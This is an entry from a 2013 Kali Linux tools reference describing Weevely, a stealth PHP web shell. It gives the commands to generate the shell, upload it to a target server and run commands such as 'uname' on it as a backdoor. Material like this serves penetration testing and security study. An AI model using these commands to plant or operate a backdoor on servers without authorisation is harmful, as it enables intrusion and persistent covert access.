weevely
474List of Tools for Kali Linux 2013
DESCRIPTION Weevely is a stealth PHP web shell that simulates an SSH-like connection. It is an essential tool for
web application post exploitation, and can be used as stealth backdoor or as a web shell to manage legit web
accounts, even free hosted ones. Just generate and upload the PHP code on the target web server, and run the
Weevely client locally to transmit shell commands. More info: https://github.com/epinna/Weevely/wiki/Tutorial
USAGE ./weevely generate <password> [output path]
USAGE ./weevely <url> <password>
USAGE ./weevely <url> <password> "<command>"
OPTIONS ./weevely :help
EXAMPLE ./weevely.py generate p4ssw0rd (Server-side installation)
EXAMPLE ./weevely.py http://target.org/w.php p4ssw0rd "uname“
EXAMPLE ./weevely.py http://target.org/w.php p4ssw0rd ":system.info client_ip"
 